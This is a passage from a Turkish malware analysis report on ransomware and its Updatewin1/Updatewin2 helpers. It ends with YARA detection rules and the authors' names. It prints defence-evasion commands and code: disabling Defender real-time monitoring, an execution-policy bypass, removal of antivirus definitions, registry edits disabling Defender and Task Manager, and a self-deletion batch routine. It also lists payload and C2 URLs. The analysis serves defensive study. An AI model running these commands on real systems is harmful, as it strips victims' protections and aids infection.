

GetDriveTypeA API'ı ile disk tipi kontrolü yapılmaktadır. Eğer disk tipi taşınabilir disk sürücüsü, hard disk sürücüsü veya ağ sürücü ise bu sürücüler de gezilerek şifrelenmektedir.



Dizin tarama faaliyetleri sonrası zararlı SystemID dizini altında "PersonalD.txt" oluşturmaktadır. Oluşturulan "PersonalID.txt" dosyasına Public Key' den ayrıştırılan "PersonalID" yazdırılmaktadır.

```
abc.00D6C94B<br>Micall dword ptr ds:[<mark><&CreateDirectoryW>]</mark>
  call aword ptr as: [K&CreateDirectoryws]<br>push abc.ESFE68 ; ESFE88:L"C:\\SystemID\\PersonalID.txt"<br>call abc.ESFE88 ; ESFE88:L"C:\\SystemID\\PersonalID.txt"<br>add esp,8
  mov dword ptr ss:[ebp-10], eax
  test eax.eax
   ine abc.D6C9AF
```
Şifreleme işlemine başlamadan önce mouse cursor ayarlarında ve pencere bilgilerinde güncellemeler gerçekleştirilmektedir. Pencere ekranda görülmeyecek uzaklıkta bir x, y koordinatına ayarlanmakta ve pencerenin başlığı "LPCWSTRszTitle" olarak ayarlanmaktadır.



Zararlı pencerenin oluşturulmasıyla birlikte şifreleme işlemine başlamaktadır.



### <span id="page-18-0"></span>Updatewin1.exe ANALİZ



Zararlının temel amacının antivirüs ve monitoring hizmetlerini bypass etmek olduğu gözlenmektedir. --Admin parametresiyle başlayıp başlamadığını kontrol edilmekte. Eğer bu parametre ile başlatılmadı ise bu parametreyi eklemekte ve yeniden process oluşturarak zararlının --Admin yetkileriyle başlatılması hedeflenmektedir.

--Admin parametresi ile başlatıldıktan sonra zararlı faaliyetlerin gerçekleştirilebilmesi için gerekli script.ps1 dosyasını "...AppData/" klasörü altında aşağıda verilen içerik ile oluşturulmaktadır.

Set-MpPreference -DisableRealtimeMonitoring \$true

```
SHGetFolderPathW(0, 28, 0, 0, pszPath);
PathAppendW(pszPath, L"script.ps1");
v2 = CreateFileW(pszPath, 0xC0000000, 1u, 0, 2u, 0x80u, 0);
hObject = v2;if (v2 == (HANDLE)-1)pExceptionObject[0] = (int)L"CreateFile";
  CxxThrowException(pExceptionObject, (ThrowInfo *)& TI2PA W);
<sup>}</sup>
```
28

**CSIDL\_LOCAL\_APPDATA** 

The file system directory that serves as a data repository for local (nonroaming) applications.

Powershell.exe ile aşağıda verilen powershell komutu çalıştırılarak powershell üzerinde imzasız script çalıştırma yetkisinin edinildiği gözlenmektedir. Bu yetki sayesinde script.ps1 scripti sistem üzerinde çalıştırılabilir hale gelmektedir.

 $0x1C$  5.0

powershell -Command Set-ExecutionPolicy -Scope CurrentUser RemoteSigned

```
LOWORD(v31) = 0:
sub_A1660(&v31, L"powershell -Command Set-ExecutionPolicy -Scope CurrentUser RemoteSigned", 71);
sub_A1260(v31, v32, v33, v34, v35, v36);
```
Aşağıda verilen komut satırı, powershell.exe ile çalıştırılarak güvenlik politikalarını bypass etmekte ve imzasız (güvenilir olmayan) powershell scriptlerinin çalıştırılabilmesini sağlamaktadır. Bu işlem sonucunda AV(AntiVirüs) ürünlerinin bypass edilmesi işlemi için script.ps1 zararlı dosyası kullanılmaktadır.

http[:]//asvb[.]top/nddddhsspen6/get[.]php?pid=A467C934997B0264BCB4BB5DCF3211B6&first=true



Zararlı, Microsoft Defender Antivirus'ünün devre dışı bırakılmasını hedeflemektedir. Ve bu doğrultuda DisableAntiSpyware registry değerlerinin zararlı tarafından değiştirildiği gözlenmektedir.

```
phkResult = 0:if ( IRegOpenKeyExN(HKEY_LOCAL_MACHINE, L"Software\\Policies\\Microsoft\\Windows Defender", 0, 0xF003Fu, &phkResult) )
€
  *(_DWORD *)Data = 1;
  RegSetValueExW(phkResult, L"DisableAntiSpyware", 0, 4u, Data, 4u);
  RegCloseKey(phkResult);
\mathcal{P}
```
Aşağıdaki komutun çalıştırılması ile daha önceden tanımlanmış olan antivirüs ayarlarının sıfırlanması ve antivirüslerin etkisizleştirilmesini hedeflemektedir.

Mpcmdrun.exe –removedefinitions –all

LOWORD(v31) = 0;<br>sub\_A1660(&v31, L"C:\\Program Files\\Windows Defender\\mpcmdrun.exe -removedefinitions -all", 70);<br>sub\_A1260(v31, v32, v33, v34, v35, v36);  $35 = 0;$ <br> $36 = 7;$ vse = 7;<br>
LONORD(v31) = 0;<br>
sub\_A1660(&v31, L"C:\\Program Files (x86)\\Windows Defender\\mpcmdrun.exe -removedefinitions -all", 76);<br>
sub\_A1660(&v31, v32, v33, v34, v35, v36);<br>v35 = 0;<br>v36 = 7; sub\_A1660(%31, L°C:\\Program Files (x86)\\Windows Defender\\mpcmdrun.exe -removedefinitions -all", 76);<br>sub\_A1260(%31, %32, %33, %34, %35, %36);<br>%35 = 0;<br>106 = 7;<br>LOWORD(%31) = 0;<br>sub\_A1660(%31, L°C:\\Program Files\\Micros vse = 7;<br>sub\_A1660(&v31, L"C:\\Program Files (x86)\\Microsoft Security Essentials\\mpcmdrun.exe -removedefinitions -all", 89);<br>sub\_A1660(&v31, L"C:\\Program Files (x86)\\Microsoft Security Essentials\\mpcmdrun.exe -removed LOWORD(v31) = 0;<br>sub\_A1660(&v31, L"C:\\Program Files (x86)\\Microsoft Security Client\\mpcmdrun.exe -removedefinitions -all", 85);<br>sub\_A1260(v31, v32, v33, v34, v35, v36);

Script.ps1 scriptinin başarılı şekilde çalıştırılabilmesi durumunda DisableTaskmgr Registry Key değiştirilerek kullanıcının görev yöneticisine erişimi kısıtlanmaktadır.

```
if ( !RegOpenKeyExW(
        HKEY CURRENT USER.
        L"Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\",
        0,
        0xF003Fu,
        &phkResult) )
 goto LABEL 48;
```

```
LABEL 48:
      *( DWORD *)v43 = 1;
     RegSetValueExW(phkResult, L"DisableTaskmgr", 0, 4u, v43, 4u);
     RegCloseKey(phkResult);
    γ
```
Zararlı AV bypass işlemlerini gerçekleştirdikten sonra kendisini imha edecek "delself.bat" dosyasını dinamik olarak oluşturarak sistemden kendisini silmektedir.

```
GetModuleFileNameA(0, Filename, 0x104u);
GetShortPathNameA(Filename, Filename, 0x104u);
v0 = GetEnvironmentVariableA("TEMP", Buffer, 0x104u);
lstrcpyA(String1, (LPCSTR)(v0 != 0 ? (unsigned int)Buffer : 0));
lstrcatA(String1, "\\");<br>lstrcatA(String1, "delself.bat");
lstrcpyA(v8, "@echo off\r\n:try\r\ndel \"");
lstrcatA(v8, Filename);<br>lstrcatA(v8, "\"\r\nif exist \"");
lstructA(v8, Filename);
lstrcatA(v8, "\" goto try\r\n");<br>lstrcatA(v8, "del \"");
lstrcatA(v8, String1);
lstructA(v8, "\\ "");if ( PathFileExistsA(String1) )
  DeleteFileA(String1);
v1 = CreateFileA(String1, 0xC0000000, 3u, 0, 2u, 0x80u, 0);
WriteFile(v1, v8, strlen(v8), &NumberOfBytesWritten, 0);
FlushFileBuffers(v1);CloseHandle(v1);
```
### <span id="page-21-0"></span>Updatewin2.exe ANALİZ



Zararlı, sisteminin güvenlik güncellemelerini almasını engellemeyi amaçlamaktadır.

#### updatewin2.004014B0 push ebp mov ebp, esp push esi push edi mov edi, edx mov esi, ecx ; ecx: &"ds.download.windowsupdate.com" cmp\_esi,edi updatewin2.401507

Listede bulunan adreslerden güncelleme alınamaması için bu adresler host dosyası aracılığı ile "127.0.0.1 (localhost)" adresine yönlendirilmektedir.



### <span id="page-22-0"></span>YARA RUI FS

```
import "pe"
rule raccoon {
  meta:
     author = ""
   strings:
     $mut0 = "{FBB4BCC6-05C7-4ADD-B67B-A98A697323C1}"
     $mut1 = "{1D6FC66E-D1F3-422C-8A53-C0BBCF3D900D}"
     $mut2 = "{FBB4BCC6-05C7-4ADD-B67B-A98A697323C1}"
     $a = "Syshelper"
    $a0 = "/deny *S-1-1-0:(OI)(CI)(DE,DC)"
    $a1 = "C:\\SystemID\\PersonalID.txt"
     $a2 = "LPCWSTRszTitle"
     $a3 = "LPCWSTRszWindowClass"
     $a4 = "I:\5d2860c89d774.jpg"
     $url0 = "http://asvb.top/files/penelop/updatewin1.exe$run" nocase
     $url1 = "http://asvb.top/files/penelop/updatewin2.exe$run" nocase
     $url2 = "http://asvb.top/files/penelop/updatewin.exe$run" nocase
     $url3 = "http://asvb.top/files/penelop/5.exe$run" nocase
     $url4 = /(http://asvb.top/nddddhsspen6/get.php\?pid=)*([\w\d]{32})*&first=true/ nocase
   condition:
     $a or $a0 or $a1 or $a2 or $a3 or $a4 or $mut0 or $mut1 or $mut2 or $url0 or $url1 or $url2 or $url3 or $url4
}
rule crypt_bot {
  meta:
    author = "" strings:
     $mut0 = "{FBB4BCC6-05C7-4ADD-B67B-A98A697323C1}"
     $mut1 = "{1D6FC66E-D1F3-422C-8A53-C0BBCF3D900D}"
     $mut2 = "{FBB4BCC6-05C7-4ADD-B67B-A98A697323C1}"
     $a = "Syshelper"
     $a0 = "/deny *S-1-1-0:(OI)(CI)(DE,DC)"
    $a1 = "C:\\SystemID\\PersonalID.txt"
     $a2 = "LPCWSTRszTitle"
     $a3 = "LPCWSTRszWindowClass"
     $a4 = "I:\5d2860c89d774.jpg"
     $url0 = "http://asvb.top/files/penelop/updatewin1.exe$run" nocase
     $url1 = "http://asvb.top/files/penelop/updatewin2.exe$run" nocase
     $url2 = "http://asvb.top/files/penelop/updatewin.exe$run" nocase
```

```
$url3 = "http://asvb.top/files/penelop/5.exe$run" nocase
     $url4 = /(http://asvb.top/nddddhsspen6/get.php\?pid=)*([\w\d]{32})*&first=true/ nocase
   condition:
     $a or $a0 or $a1 or $a2 or $a3 or $a4 or $mut0 or $mut1 or $mut2 or $url0 or $url1 or $url2 or $url3 or $url4
}
rule updatewin1 {
  meta:
    author = "" strings:
    Sa = "script.psl" $a0 = "powershell -Command Set-ExecutionPolicy -Scope CurrentUser RemoteSigned" nocase
     $a1 = "powershell -NoProfile -ExecutionPolicy Bypass -Command "& {Start-Process" nocase
    $a2 = "owerShell -ArgumentList '-NoProfile -ExecutionPolicy Bypass -File \"\"" nocase
     $a3 = "Mpcmdrun.exe –removedefinitions –all" nocase
   condition:
     $a or $a0 or $a1 or $a2 or $a3
}
rule updatewin2 {
  meta:
     author = ""
   strings:
    \a = /^(https?:\/\/)?([\w\d-_]+)\.([\w\d-_\.]+)\/?\??([^#\n\r]*)?#?([^\n\r]*)/
```
condition:

}

 \$a and (pe.number\_of\_sections == 5 and (pe.version\_info["InternalName"] contains "gigifaw.exe") and ( pe.version\_inf o["FileVersion"] contains "5.3.7.82") and pe.EXECUTABLE\_IMAGE

# <span id="page-24-0"></span>HAZIRLAYANLAR

### Baran BAŞIBÜYÜK

<https://www.linkedin.com/in/baran-basibuyuk/>

### Mustafa GÜNEL

<https://www.linkedin.com/in/mustafa-gunel/>

### Ekin Selin OLÇAY

<https://www.linkedin.com/in/selinolcay/>

### Samet AKINCI

<https://www.linkedin.com/in/samoceyn/>

### Kerime GENÇAY

<https://www.linkedin.com/in/kerimegencay/>